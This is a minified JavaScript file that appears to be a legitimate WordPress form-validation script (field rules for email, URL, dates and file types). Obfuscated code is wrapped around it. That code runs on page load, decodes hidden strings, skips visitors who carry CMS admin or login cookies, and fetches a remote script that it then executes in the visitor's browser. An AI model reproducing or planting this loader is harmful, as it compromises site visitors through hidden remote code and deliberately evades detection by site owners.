function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oasis.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());